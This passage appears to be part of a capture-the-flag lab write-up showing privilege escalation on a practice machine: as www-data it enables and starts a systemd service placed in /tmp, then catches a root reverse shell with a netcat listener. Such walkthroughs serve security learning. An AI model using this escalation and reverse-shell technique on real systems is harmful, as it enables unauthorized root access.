 www-data@vulnuniversity:/tmp$ systemctl enable ./root.service
Failed to execute operation: Invalid argument
www-data@vulnuniversity:/tmp$ systemctl enable /tmp/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /tmp/root.service.
Created symlink from /etc/systemd/system/root.service to /tmp/root.service.
www-data@vulnuniversity:/tmp$ systemctl start root
www-data@vulnuniversity:/tmp$
1
2
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.6.84.126] from (UNKNOWN) [10.10.192.51] 60916
bash: cannot set terminal process group (2569): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/#
3